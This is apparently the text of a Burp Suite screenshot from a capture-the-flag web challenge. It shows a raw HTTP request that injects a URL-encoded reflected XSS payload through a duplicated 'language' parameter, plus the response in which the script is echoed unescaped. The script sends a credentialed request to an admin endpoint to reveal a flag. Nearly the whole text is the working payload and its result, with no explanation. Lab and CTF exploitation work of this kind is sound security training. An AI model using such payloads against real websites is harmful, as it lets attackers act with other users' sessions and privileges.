 Request
Pretty Raw Hex \n
1 GET /?language=de&a=
b;language=%22%3E%3Cscript%3Evar%20xhr%20=%20new%20XMLHt
tpRequest()%3bxhr.open(%27GET%27,%20%27/admin?reveal_fla
g=1%27,%20true)%3bxhr.withCredentials%20=%20true%3bxhr.s
end()%3b%3C/script%3E HTTP/1.1
2 Host: cloak.wcp.htb:31629
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://cloak.wcp.htb:31629/?content=xd&language=&ref=
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
Embed your own Content
</h2>
34
35
36 <form action="/" method="get">
37 <h5 >
Set your content here
</h5>
38 <input name="content" type="content"
placeholder="Hello World!" autofocus>
<br>
39 <input type="hidden" name="language" value="">
<script>
var xhr = new XMLHttpRequest();
xhr.open('GET', '/admin?reveal_flag=1', true
);
xhr.withCredentials = true;
xhr.send();
</script>
">
40 <input type="hidden" name="ref" value="">
41
42 <button>
Set Content
</button>
43 </form>
44
45
46 </div>